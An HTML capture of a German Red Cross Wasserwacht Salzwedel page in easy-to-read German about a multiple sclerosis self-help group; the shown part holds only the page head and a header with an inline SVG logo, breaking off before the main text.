

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/leichte-sprache/angebote/selbsthilfegruppen/multiple-sklerose.html
body_size: 20918
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Produced by
	+Pluswerk AG
	https://www.pluswerk.ag/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="Die Diagnose Multiple Sklerose ist ein Schock. In unserer Selbsthilfegruppe bauen wir gemeinsam Ängste ab. Und erobern uns ein positives Lebensgefühl zurück.">
<meta name="keywords" content="DRK Selbsthilfegruppen, Selbsthilfegruppe Multiple Sklerose, Selbsthilfegruppe MS, Selbsthilfe bei MS, Hilfe bei MS, Selbsthilfe bei Multipler Sklerose, Hilfe bei Multipler Sklerose, MS Selbsthilfegruppe, MS Selbsthilfegruppen">
<meta name="author" content="Deutsches Rotes Kreuz">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Angebote/Selbsthilfegruppen/Multiple_Sklerose/MS_Teaser.jpg">
<meta property="og:site_name" content="DRK e.V.">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta name="twitter:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Angebote/Selbsthilfegruppen/Multiple_Sklerose/MS_Teaser.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@roteskreuz_de">
<meta name="copyright" content="Deutsches Rotes Kreuz">
<meta name="rating" content="General">
<meta name="revisit-after" content="1">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463" media="all">
<link href="/_assets/3036a18f67c6f2577f93a58bff1da5be/Css/flyout.css?1764743946" rel="stylesheet" >
<link href="/_assets/327730210198a2059a95c63683b25318/Css/styles.css?1757504177" rel="stylesheet" >




<script>
    const teaserImage="Teaser"
</script>

<meta property="og:title" content="Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose"><meta property="og:description" content="Die Diagnose Multiple Sklerose ist ein Schock. In unserer Gruppe erobern wir uns ein gutes Lebensgefühl zurück."><meta property="og:url" content="/leichte-sprache/angebote/selbsthilfegruppen/multiple-sklerose.html"><meta property="twitter:title" content="Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose"><meta property="twitter:description" content="Die Diagnose Multiple Sklerose ist ein Schock. In unserer Gruppe erobern wir uns ein gutes Lebensgefühl zurück."><title>Selbst-Hilfe für Menschen mit der Krankheit Multiple Sklerose - DRK - Wasserwacht Salzwedel</title><!-- test23 -->




<link rel="apple-touch-icon" sizes="180x180" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/apple-touch-icon.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-32x32.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-16x16.png?v=68ddf38fd">
<link rel="manifest" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/site.webmanifest?v=68ddf38fd&quot; crossorigin=&quot;use-credentials">
<link rel="mask-icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/safari-pinned-tab.svg?v=68ddf38fd&quot; color=&quot;#E60005">
<link rel="shortcut icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon.ico?v=68ddf38fd">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/browserconfig.xml?v=68ddf38fd">
<meta name="theme-color" content="#ffffff">




<link rel="canonical" href="/leichte-sprache/angebote/selbsthilfegruppen/multiple-sklerose.html"/>
</head>
<body class="main">


<div class="body__wrapper hyphenate pagets__two_columns"><header id="header"><div class="language-suggest bg bg--blue" style="display: none"><div class="language-suggest__content"><div class="language-suggest__text"><p class="language-suggest__message language-suggest__message--current"><strong><span data-suggest-language="en" style="display: none">You are on the English website</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der deutschen Website</span><span data-suggest-language="fallback" style="display: none">We do not provide this content in your preferred language</span></strong></p><p class="language-suggest__message language-suggest__message--suggest"><span data-suggest-language="en" style="display: none">You are on the German website, you can use the switch to switch to the English one</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der englischen Website, Sie können mit dem Schalter auf die deutsche Website wechseln</span><span data-suggest-language="fallback" style="display: none">You can use the switch to switch to the another available language if you want</span></p></div><div class="language-suggest__actions"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-header">Sprache wechseln zu</label><select name="pets" id="lang-select-header" class="language-menu__select bg bg--default"><option class="language-menu__option language-menu__option--active" data-flag="de" value="/leichte-sprache/angebote/selbsthilfegruppen/multiple-sklerose.html">Deutsch, leichte Sprache</option><option class="language-menu__option" data-flag="de" value="/angebote/selbsthilfegruppen/multiple-sklerose.html">Deutsch</option></select></nav><button class="language-suggest__close button button--secondary"><span data-suggest-language="en" style="display: none">Continue</span><span data-suggest-language="de" style="display: none">Alles klar</span><span data-suggest-language="fallback" style="display: none">Continue</span></button></div></div></div><div class="toolbar__wrap"><div class="toolbar"><style>
            .toolbar__logo, .toolbar__logo > svg, .toolbar__logo > img {
                max-height: 48px;
            }
        </style><a class="toolbar__logo" title="Zur Startseite" href="/leichte-sprache/startseite-kv.html"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 231 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g transform="matrix(1,0,0,1,-10,-134)"><g id="Bergwacht"></g><g id="Schwesternschaft"></g><g id="JRK"></g><g id="WW" transform="matrix(1,0,0,1,-118.762,134.079)"><g id="Beschriftung" transform="matrix(1,0,0,1,96.165,0)"><g id="line3" transform="matrix(0.936334,0,0,0.576343,-78.5993,36.4871)"><g id="f" transform="matrix(1.068,0,0,1.73508,-13.7389,-0.0599578)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Salzwedel</text></g></g><g id="line2" transform="matrix(0.934693,0,0,0.551226,-78.0657,23.392)"><g id="f1" serif:id="f" transform="matrix(1.06987,0,0,1.81414,-14.1177,0.0274851)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Wasserwacht</text></g></g><g id="line1" transform="matrix(0.936801,0,0,0.587119,-78.6743,10.73)"><g id="f2" serif:id="f" transform="matrix(1.06746,0,0,1.70323,-13.6312,-0.109959)"><g transform="matrix(12,0,0,12,235.426,8.82537)"></g><text x="202.057px" y="8.825px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">DRK -</text></g></g></g><g transform="matrix(0.0528036,0,0,0.670617,184.476,9.45983)"><g id="Linie"><rect x="201.423" y="2.583" width="0.97" height="49.778" style="fill:rgb(235,235,235);stroke:black;stroke-width:2.1px;"/></g></g><g id="Logo"><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><circle cx="92.12" cy="92.12" r="57.4" style="fill:white;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M134.65,77.95L106.3,77.95L106.3,49.61L77.95,49.61L77.95,77.95L49.61,77.95L49.61,106.3L77.95,106.3L77.95,134.65L106.3,134.65L106.3,106.3L134.65,106.3L134.65,77.95Z" style="fill:rgb(230,0,5);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M184.25,78.1L184.25,77.91C184.25,34.95 149.3,0 106.35,0L106.16,0C101.48,0 97.56,3.28 96.55,7.66C95.09,7.58 93.61,7.55 92.13,7.55C90.65,7.55 89.17,7.59 87.71,7.66C86.7,3.28 82.78,0 78.1,0C35.04,0 0,35.04 0,78.1C0,82.78 3.28,86.7 7.66,87.71C7.58,89.17 7.55,90.65 7.55,92.13C7.55,93.61 7.59,95.09 7.66,96.55C3.28,97.55 0,101.47 0,106.15C0,149.22 35.04,184.25 78.1,184.25C82.78,184.25 86.7,180.97 87.71,176.59C89.17,176.66 90.65,176.7 92.13,176.7C93.61,176.7 95.09,176.66 96.55,176.59C97.56,180.97 101.48,184.25 106.16,184.25C149.23,184.25 184.26,149.21 184.26,106.15C184.26,101.47 180.98,97.55 176.6,96.54C176.67,95.08 176.71,93.6 176.71,92.12C176.71,90.64 176.67,89.17 176.6,87.7C180.98,86.69 184.26,82.77 184.26,78.09L184.25,78.1ZM5.01,78.1C5.01,37.8 37.8,5.01 78.1,5.01C80.14,5.01 81.9,6.28 82.61,8.08C43.5,12.46 12.46,43.5 8.08,82.61C6.29,81.9 5.01,80.15 5.01,78.1ZM78.1,179.24C37.8,179.24 5.01,146.45 5.01,106.15C5.01,104.11 6.28,102.35 8.08,101.64C12.46,140.75 43.5,171.79 82.61,176.17C81.9,177.96 80.15,179.24 78.1,179.24ZM92.12,149.45C60.46,149.45 34.79,123.78 34.79,92.12C34.79,60.46 60.46,34.79 92.12,34.79C123.78,34.79 149.45,60.46 149.45,92.12C149.45,123.78 123.78,149.45 92.12,149.45ZM179.24,106.15C179.24,146.45 146.45,179.24 106.15,179.24C104.11,179.24 102.35,177.97 101.64,176.17C140.75,171.79 171.79,140.75 176.17,101.64C177.96,102.35 179.24,104.1 179.24,106.15ZM179.24,78.1C179.24,80.14 177.97,81.9 176.17,82.61C171.79,43.5 140.75,12.46 101.64,8.08C102.35,6.29 104.1,5.01 106.15,5.01L106.34,5.01C146.54,5.01 179.24,37.71 179.24,77.91L179.24,78.1Z" style="fill:rgb(0,140,205);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M39.72,147.39L43.47,141.11L43.45,141.09L37.22,144.9L35.57,143.27L40.96,133.93L42.58,135.55L38.75,141.74L38.77,141.76L45.05,138L46.57,139.51L42.77,145.86L42.79,145.88L49.06,141.99L50.65,143.57L41.32,148.99L39.71,147.38L39.72,147.39ZM55.67,146.83L52.93,157.61L50.98,156.25L51.66,153.9L48.46,151.68L46.46,153.12L44.57,151.8L53.75,145.49L55.68,146.83L55.67,146.83ZM52.13,152.15L53.23,148.26L53.21,148.24L49.91,150.61L52.13,152.15ZM57.93,157.31C57.93,157.58 58,157.83 58.12,158.06C58.24,158.29 58.41,158.5 58.63,158.69C58.85,158.88 59.1,159.04 59.37,159.17C59.55,159.26 59.76,159.34 59.98,159.41C60.2,159.48 60.43,159.52 60.66,159.52C60.89,159.52 61.1,159.48 61.3,159.39C61.5,159.3 61.65,159.13 61.77,158.9C61.89,158.65 61.91,158.4 61.83,158.16C61.75,157.92 61.6,157.69 61.39,157.45C61.18,157.21 60.93,156.98 60.64,156.74C60.35,156.5 60.05,156.25 59.76,155.98C59.45,155.72 59.17,155.45 58.9,155.16C58.63,154.87 58.41,154.56 58.25,154.23C58.09,153.9 58,153.55 57.99,153.16C57.98,152.78 58.07,152.37 58.28,151.95C58.52,151.47 58.82,151.1 59.2,150.85C59.58,150.6 59.99,150.44 60.44,150.36C60.89,150.29 61.35,150.3 61.82,150.39C62.29,150.48 62.74,150.63 63.16,150.84C63.65,151.08 64.09,151.37 64.49,151.7C64.89,152.03 65.2,152.4 65.43,152.82C65.66,153.24 65.78,153.69 65.8,154.17C65.82,154.65 65.69,155.16 65.43,155.7L63.44,154.72C63.56,154.43 63.62,154.17 63.61,153.94C63.6,153.71 63.54,153.5 63.42,153.31C63.31,153.12 63.15,152.96 62.96,152.81C62.77,152.66 62.54,152.52 62.29,152.4C62.12,152.32 61.95,152.25 61.77,152.21C61.59,152.16 61.41,152.15 61.23,152.17C61.05,152.19 60.89,152.24 60.73,152.33C60.57,152.42 60.45,152.56 60.35,152.76C60.26,152.94 60.22,153.11 60.24,153.26C60.26,153.41 60.34,153.58 60.5,153.78C60.66,153.98 60.89,154.21 61.21,154.49C61.53,154.76 61.94,155.12 62.45,155.56C62.61,155.68 62.82,155.86 63.08,156.11C63.34,156.35 63.58,156.65 63.79,157C64,157.35 64.13,157.75 64.19,158.2C64.25,158.65 64.15,159.13 63.89,159.65C63.68,160.08 63.4,160.43 63.06,160.72C62.72,161.01 62.31,161.2 61.85,161.31C61.39,161.42 60.88,161.42 60.33,161.33C59.77,161.24 59.18,161.04 58.54,160.73C58.03,160.48 57.56,160.17 57.13,159.8C56.7,159.43 56.38,159.03 56.14,158.57C55.9,158.11 55.78,157.63 55.76,157.1C55.75,156.57 55.89,156.02 56.18,155.45L58.17,156.43C58.02,156.75 57.94,157.04 57.95,157.32L57.93,157.31ZM67.8,161.6C67.85,161.87 67.95,162.11 68.1,162.32C68.25,162.53 68.45,162.71 68.7,162.86C68.95,163.01 69.21,163.14 69.5,163.23C69.69,163.29 69.91,163.34 70.14,163.38C70.37,163.42 70.6,163.42 70.82,163.39C71.04,163.36 71.25,163.28 71.43,163.16C71.61,163.04 71.74,162.85 71.82,162.6C71.91,162.33 71.89,162.09 71.77,161.86C71.65,161.64 71.47,161.43 71.23,161.23C70.99,161.03 70.7,160.83 70.38,160.63C70.06,160.43 69.73,160.23 69.4,160.01C69.06,159.8 68.73,159.57 68.43,159.32C68.12,159.07 67.86,158.8 67.65,158.5C67.44,158.2 67.3,157.86 67.23,157.49C67.16,157.12 67.2,156.7 67.34,156.25C67.5,155.74 67.75,155.33 68.09,155.03C68.43,154.73 68.81,154.5 69.24,154.37C69.67,154.24 70.13,154.17 70.61,154.2C71.09,154.23 71.56,154.3 72,154.45C72.52,154.62 73,154.83 73.44,155.1C73.88,155.37 74.24,155.69 74.53,156.07C74.82,156.45 75.01,156.87 75.09,157.35C75.18,157.82 75.13,158.35 74.95,158.92L72.84,158.24C72.92,157.94 72.93,157.67 72.89,157.44C72.85,157.21 72.75,157.01 72.61,156.85C72.47,156.68 72.29,156.54 72.08,156.42C71.87,156.3 71.63,156.2 71.36,156.11C71.18,156.05 71,156.02 70.81,156C70.62,155.98 70.44,156 70.27,156.04C70.1,156.08 69.94,156.16 69.81,156.27C69.67,156.38 69.57,156.54 69.5,156.75C69.44,156.95 69.42,157.11 69.46,157.26C69.5,157.4 69.61,157.56 69.79,157.73C69.97,157.9 70.24,158.1 70.6,158.33C70.96,158.56 71.41,158.85 71.98,159.2C72.15,159.3 72.39,159.44 72.69,159.65C72.99,159.85 73.26,160.11 73.52,160.43C73.78,160.75 73.96,161.12 74.09,161.55C74.21,161.98 74.18,162.48 74.01,163.03C73.87,163.48 73.64,163.88 73.34,164.21C73.04,164.54 72.67,164.8 72.23,164.97C71.79,165.14 71.29,165.22 70.73,165.22C70.17,165.22 69.55,165.1 68.87,164.88C68.32,164.7 67.81,164.47 67.34,164.17C66.87,163.87 66.48,163.52 66.18,163.1C65.88,162.69 65.68,162.22 65.59,161.7C65.5,161.18 65.56,160.62 65.76,160.01L67.87,160.69C67.76,161.03 67.73,161.33 67.78,161.6L67.8,161.6ZM85.41,157.63L85.1,159.53L79.67,158.64L79.31,160.84L84.29,161.66L84,163.42L79.02,162.6L78.61,165.12L84.15,166.03L83.84,167.93L76.04,166.65L77.73,156.37L85.42,157.63L85.41,157.63ZM92.81,157.86C93.28,157.86 93.7,157.95 94.07,158.11C94.44,158.27 94.76,158.48 95.02,158.74C95.28,159.01 95.48,159.31 95.62,159.66C95.76,160.01 95.82,160.38 95.81,160.78C95.8,161.39 95.66,161.92 95.4,162.36C95.14,162.8 94.71,163.14 94.12,163.36L94.12,163.39C94.4,163.47 94.63,163.6 94.81,163.76C94.99,163.92 95.14,164.12 95.25,164.34C95.36,164.56 95.44,164.8 95.49,165.07C95.54,165.33 95.57,165.6 95.59,165.86C95.59,166.03 95.6,166.22 95.61,166.44C95.62,166.66 95.63,166.89 95.65,167.13C95.67,167.37 95.71,167.59 95.76,167.8C95.81,168.01 95.89,168.19 95.99,168.34L93.7,168.3C93.58,167.97 93.51,167.57 93.49,167.11C93.47,166.65 93.43,166.21 93.38,165.79C93.31,165.24 93.15,164.84 92.9,164.58C92.65,164.32 92.24,164.19 91.67,164.18L89.38,164.14L89.31,168.21L87.02,168.17L87.19,157.75L92.81,157.84L92.81,157.86ZM91.92,162.56C92.45,162.56 92.84,162.46 93.11,162.23C93.38,162 93.51,161.62 93.52,161.1C93.52,160.59 93.4,160.22 93.14,159.99C92.88,159.76 92.49,159.64 91.96,159.63L89.45,159.59L89.4,162.52L91.91,162.56L91.92,162.56ZM106.77,166.88L103.84,160.19L103.81,160.19L103.29,167.48L101,167.87L96.53,158.06L98.79,157.68L101.61,164.39L101.64,164.39L102.23,157.09L104.34,156.73L107.3,163.51L107.33,163.51L107.81,156.14L110.02,155.76L109.01,166.5L106.77,166.88ZM115.57,153.56L122.77,162.04L120.53,162.85L119,160.94L115.34,162.26L115.36,164.72L113.19,165.5L113.36,154.36L115.57,153.56ZM117.86,159.53L115.33,156.38L115.3,156.38L115.32,160.45L117.86,159.53ZM127.32,150.96C127.09,150.83 126.85,150.75 126.59,150.7C126.33,150.66 126.07,150.66 125.8,150.7C125.53,150.74 125.27,150.83 125.02,150.97C124.57,151.22 124.23,151.52 124.02,151.87C123.8,152.22 123.68,152.6 123.64,153C123.6,153.4 123.64,153.82 123.77,154.24C123.89,154.66 124.06,155.08 124.28,155.48C124.49,155.86 124.74,156.21 125.03,156.52C125.32,156.83 125.64,157.08 126,157.26C126.36,157.44 126.74,157.53 127.15,157.53C127.56,157.53 127.99,157.4 128.44,157.15C129.05,156.81 129.43,156.36 129.56,155.79C129.7,155.22 129.63,154.61 129.37,153.96L131.31,152.88C131.57,153.48 131.73,154.07 131.77,154.64C131.81,155.22 131.75,155.76 131.58,156.28C131.41,156.8 131.14,157.27 130.77,157.7C130.4,158.13 129.93,158.5 129.37,158.81C128.67,159.2 127.98,159.42 127.29,159.49C126.6,159.56 125.94,159.49 125.33,159.27C124.71,159.06 124.14,158.72 123.62,158.26C123.1,157.8 122.65,157.24 122.28,156.57C121.9,155.89 121.65,155.2 121.54,154.5C121.42,153.8 121.43,153.13 121.57,152.49C121.71,151.85 121.99,151.24 122.41,150.69C122.83,150.14 123.39,149.66 124.09,149.28C124.59,149 125.11,148.81 125.63,148.71C126.16,148.61 126.67,148.59 127.18,148.68C127.69,148.76 128.17,148.94 128.62,149.22C129.08,149.5 129.48,149.89 129.83,150.38L127.89,151.46C127.73,151.25 127.54,151.08 127.31,150.96L127.32,150.96ZM131.35,144.91L133.84,148.04L137.14,145.42L134.65,142.29L136.44,140.86L142.93,149.01L141.14,150.44L138.34,146.92L135.04,149.54L137.84,153.06L136.05,154.49L129.56,146.34L131.35,144.91ZM138.82,141.26L137.41,139.95L143.22,133.69L144.63,135L142.51,137.29L148.74,143.07L147.18,144.75L140.95,138.97L138.82,141.26ZM16.19,85.46C16.25,84.79 16.41,84.18 16.67,83.62C16.93,83.06 17.29,82.59 17.76,82.2C18.22,81.81 18.78,81.53 19.44,81.35C20.1,81.17 20.86,81.11 21.72,81.19C22.48,81.26 23.16,81.41 23.79,81.66C24.42,81.91 24.94,82.25 25.37,82.68C25.8,83.11 26.13,83.63 26.34,84.24C26.56,84.85 26.63,85.55 26.56,86.35L26.18,90.83L15.8,89.94L16.18,85.46L16.19,85.46ZM24.64,86.35C24.67,86.02 24.64,85.7 24.56,85.38C24.48,85.06 24.33,84.77 24.1,84.51C23.87,84.25 23.57,84.02 23.18,83.84C22.79,83.66 22.32,83.55 21.74,83.5C21.22,83.46 20.74,83.46 20.31,83.53C19.88,83.6 19.5,83.73 19.18,83.94C18.86,84.15 18.6,84.44 18.41,84.8C18.22,85.17 18.1,85.63 18.05,86.2L17.91,87.83L24.45,88.39L24.62,86.36L24.64,86.35ZM19.17,69.67L21.04,70.14L19.7,75.47L21.87,76.01L23.1,71.11L24.83,71.54L23.6,76.44L26.08,77.06L27.45,71.61L29.32,72.08L27.4,79.75L17.3,77.21L19.2,69.65L19.17,69.67ZM32.19,62.94C32.51,63.93 32.39,65.07 31.84,66.35C31.28,67.65 30.54,68.52 29.61,68.96C28.68,69.4 27.56,69.34 26.26,68.78L20.31,66.22L21.21,64.12L27.16,66.68C27.42,66.79 27.68,66.88 27.95,66.94C28.22,67 28.48,67.01 28.73,66.94C28.98,66.88 29.23,66.75 29.45,66.55C29.68,66.35 29.89,66.03 30.07,65.6C30.39,64.85 30.45,64.26 30.24,63.83C30.03,63.4 29.56,63.03 28.85,62.72L22.9,60.16L23.8,58.05L29.75,60.61C31.05,61.17 31.86,61.94 32.18,62.94L32.19,62.94ZM26.91,56.32L25.28,55.3L29.82,48.07L31.45,49.09L29.79,51.73L36.98,56.24L35.76,58.18L28.57,53.67L26.91,56.31L26.91,56.32ZM38.77,49.36C39.04,49.42 39.3,49.42 39.55,49.36C39.8,49.3 40.05,49.18 40.28,49.01C40.52,48.84 40.74,48.64 40.93,48.41C41.06,48.25 41.19,48.08 41.32,47.88C41.44,47.68 41.54,47.47 41.6,47.25C41.66,47.03 41.67,46.82 41.63,46.6C41.59,46.39 41.47,46.19 41.27,46.02C41.06,45.84 40.82,45.76 40.57,45.78C40.32,45.81 40.06,45.89 39.78,46.04C39.5,46.19 39.21,46.37 38.9,46.6C38.59,46.82 38.28,47.05 37.95,47.27C37.62,47.5 37.29,47.72 36.94,47.91C36.59,48.1 36.24,48.23 35.88,48.31C35.52,48.39 35.16,48.39 34.78,48.31C34.41,48.23 34.04,48.03 33.68,47.73C33.27,47.38 32.99,47 32.84,46.57C32.69,46.14 32.63,45.7 32.67,45.25C32.71,44.8 32.83,44.35 33.04,43.92C33.25,43.48 33.5,43.09 33.8,42.73C34.15,42.31 34.54,41.96 34.95,41.65C35.37,41.35 35.81,41.14 36.26,41.01C36.72,40.89 37.19,40.88 37.65,40.98C38.12,41.08 38.58,41.33 39.04,41.72L37.6,43.41C37.35,43.22 37.11,43.11 36.88,43.06C36.65,43.01 36.43,43.02 36.23,43.09C36.02,43.16 35.82,43.26 35.63,43.41C35.44,43.56 35.25,43.74 35.07,43.96C34.95,44.1 34.85,44.25 34.76,44.42C34.67,44.59 34.61,44.76 34.59,44.94C34.57,45.12 34.58,45.29 34.63,45.46C34.68,45.63 34.79,45.79 34.96,45.93C35.11,46.06 35.27,46.14 35.41,46.16C35.56,46.18 35.75,46.14 35.97,46.04C36.2,45.94 36.49,45.76 36.83,45.53C37.17,45.29 37.62,44.98 38.17,44.59C38.33,44.47 38.55,44.31 38.86,44.11C39.16,43.91 39.51,43.76 39.9,43.64C40.29,43.53 40.71,43.5 41.16,43.55C41.61,43.6 42.05,43.82 42.5,44.2C42.86,44.51 43.14,44.87 43.33,45.27C43.52,45.68 43.61,46.11 43.6,46.58C43.59,47.05 43.47,47.54 43.25,48.06C43.03,48.58 42.68,49.11 42.22,49.65C41.85,50.09 41.43,50.47 40.98,50.79C40.52,51.11 40.05,51.33 39.55,51.45C39.05,51.57 38.55,51.57 38.03,51.45C37.52,51.33 37.02,51.06 36.54,50.64L37.98,48.95C38.25,49.18 38.51,49.32 38.78,49.38L38.77,49.36ZM46.16,34.82C45.91,34.74 45.66,34.71 45.4,34.71C45.14,34.71 44.88,34.77 44.62,34.87C44.36,34.97 44.13,35.11 43.91,35.29C43.52,35.63 43.25,35.99 43.11,36.37C42.97,36.76 42.92,37.15 42.97,37.55C43.02,37.95 43.14,38.35 43.34,38.74C43.54,39.13 43.79,39.5 44.09,39.85C44.38,40.18 44.69,40.47 45.04,40.72C45.39,40.97 45.75,41.15 46.14,41.25C46.53,41.36 46.92,41.37 47.32,41.29C47.72,41.21 48.12,41 48.51,40.66C49.04,40.2 49.32,39.69 49.34,39.1C49.36,38.52 49.18,37.93 48.79,37.35L50.47,35.91C50.85,36.44 51.12,36.99 51.27,37.55C51.43,38.11 51.47,38.66 51.41,39.2C51.35,39.74 51.18,40.26 50.9,40.75C50.62,41.25 50.24,41.7 49.75,42.12C49.14,42.64 48.51,43 47.84,43.2C47.17,43.4 46.52,43.46 45.87,43.38C45.22,43.29 44.59,43.08 43.99,42.73C43.39,42.38 42.84,41.92 42.34,41.34C41.83,40.75 41.45,40.12 41.2,39.47C40.94,38.81 40.82,38.15 40.83,37.49C40.84,36.83 41,36.18 41.3,35.55C41.6,34.92 42.05,34.35 42.66,33.83C43.1,33.46 43.56,33.17 44.06,32.96C44.56,32.75 45.06,32.64 45.57,32.62C46.08,32.6 46.59,32.68 47.09,32.86C47.59,33.05 48.07,33.34 48.51,33.76L46.82,35.2C46.62,35.03 46.4,34.9 46.15,34.82L46.16,34.82ZM51.26,27.76L53.31,31.19L56.93,29.03L54.88,25.6L56.85,24.42L62.19,33.37L60.22,34.54L57.92,30.68L54.3,32.84L56.6,36.7L54.63,37.87L49.29,28.93L51.26,27.76ZM67.73,19.81L68.44,21.6L63.33,23.63L64.15,25.71L68.84,23.85L69.5,25.5L64.81,27.36L65.75,29.73L70.97,27.66L71.68,29.45L64.33,32.37L60.48,22.69L67.72,19.81L67.73,19.81ZM74.63,26.02C74.81,26.23 75.02,26.38 75.25,26.48C75.49,26.58 75.75,26.63 76.04,26.64C76.33,26.64 76.62,26.62 76.92,26.55C77.12,26.5 77.33,26.44 77.55,26.35C77.77,26.27 77.97,26.15 78.15,26.01C78.33,25.87 78.46,25.7 78.56,25.5C78.65,25.3 78.67,25.08 78.61,24.82C78.55,24.54 78.41,24.34 78.19,24.21C77.98,24.08 77.71,23.99 77.4,23.94C77.09,23.89 76.74,23.87 76.36,23.87C75.98,23.87 75.59,23.86 75.2,23.84C74.8,23.84 74.4,23.8 74.01,23.75C73.62,23.7 73.25,23.59 72.92,23.44C72.59,23.29 72.29,23.07 72.04,22.78C71.79,22.49 71.61,22.12 71.5,21.65C71.38,21.13 71.39,20.65 71.52,20.21C71.65,19.77 71.87,19.39 72.17,19.05C72.47,18.71 72.83,18.43 73.26,18.2C73.69,17.97 74.13,17.8 74.58,17.7C75.11,17.58 75.63,17.52 76.15,17.52C76.67,17.52 77.14,17.62 77.58,17.79C78.02,17.97 78.4,18.24 78.72,18.6C79.04,18.96 79.27,19.43 79.4,20.02L77.24,20.52C77.15,20.22 77.03,19.99 76.87,19.81C76.72,19.64 76.53,19.51 76.33,19.44C76.12,19.37 75.9,19.34 75.66,19.34C75.42,19.34 75.16,19.38 74.88,19.45C74.7,19.49 74.52,19.55 74.35,19.63C74.18,19.71 74.03,19.82 73.91,19.94C73.79,20.07 73.69,20.22 73.63,20.38C73.57,20.54 73.56,20.73 73.61,20.95C73.66,21.15 73.73,21.3 73.84,21.41C73.94,21.52 74.12,21.6 74.37,21.65C74.62,21.7 74.95,21.73 75.37,21.75C75.79,21.76 76.33,21.78 77.01,21.79C77.21,21.79 77.49,21.79 77.85,21.81C78.21,21.83 78.58,21.91 78.96,22.05C79.34,22.19 79.7,22.42 80.02,22.72C80.35,23.03 80.58,23.47 80.71,24.04C80.82,24.5 80.83,24.96 80.74,25.4C80.65,25.84 80.46,26.25 80.18,26.62C79.89,26.99 79.5,27.32 79.01,27.6C78.52,27.88 77.93,28.11 77.24,28.27C76.68,28.4 76.12,28.46 75.56,28.44C75,28.43 74.49,28.32 74.02,28.12C73.55,27.92 73.14,27.62 72.8,27.22C72.46,26.82 72.22,26.31 72.08,25.68L74.24,25.18C74.32,25.52 74.45,25.8 74.62,26L74.63,26.02ZM93.28,15.92C93.75,15.92 94.17,15.99 94.54,16.14C94.92,16.29 95.24,16.49 95.5,16.76C95.77,17.02 95.97,17.32 96.12,17.67C96.26,18.02 96.33,18.39 96.34,18.79C96.34,19.4 96.22,19.93 95.96,20.38C95.7,20.83 95.28,21.17 94.7,21.41L94.7,21.44C94.98,21.52 95.22,21.63 95.4,21.8C95.58,21.96 95.74,22.15 95.86,22.37C95.98,22.59 96.06,22.83 96.12,23.09C96.17,23.35 96.21,23.62 96.23,23.88C96.24,24.05 96.25,24.24 96.26,24.46C96.27,24.68 96.29,24.91 96.31,25.15C96.33,25.39 96.38,25.61 96.43,25.81C96.48,26.02 96.57,26.2 96.67,26.34L94.38,26.34C94.25,26.02 94.17,25.62 94.14,25.17C94.11,24.71 94.06,24.27 94,23.86C93.92,23.32 93.75,22.92 93.5,22.67C93.25,22.42 92.83,22.29 92.26,22.29L89.97,22.29L89.98,26.37L87.69,26.37L87.65,15.96L93.27,15.94L93.28,15.92ZM92.48,20.64C93.01,20.64 93.4,20.52 93.66,20.29C93.92,20.06 94.05,19.68 